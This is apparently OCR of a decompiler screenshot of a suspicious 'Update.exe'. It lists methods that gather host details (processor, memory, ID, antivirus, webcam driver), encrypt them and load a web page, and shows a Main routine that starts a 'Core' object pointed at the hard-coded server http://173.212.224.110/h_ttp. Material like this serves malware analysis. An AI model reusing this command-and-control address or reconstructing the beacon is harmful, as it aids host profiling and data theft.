 Assembly Explorer
Update (0.0.0.0)
Update.exe
PE
Type References
References
{} -
{} common
{} Update
Core @02000004
Base Type and Interfaces
Derived Types
Core(string, string) : void @06000008
capGetDriverDescriptionA(short, byte[], int, b
ConstructQueryString(NameValueCollection)
Encrypt(NameValueCollection) : byte[] @060
Getans() : string @0600000F
getID() : string @0600000C
getMemory() : string @0600000D
getProcessor() : string @0600000E
loadPage(WebClient, string) : void @0600000
Start() : void @06000010
av : string @04000009
compName : string @04000006
: int @04000001
Main(string[]) : void
1 // Update.Program
2 // Token: 0x06000012 RID: 18 RVA: 0x000030F4 File Offset: 0x000012F4
3 [STAThread]
4 private static void Main(string[] args)
5 {
6 Core core = new Core("http://173.212.224.110/h_ttp", "ceta");
7 core.Start();
8 }
9
91 %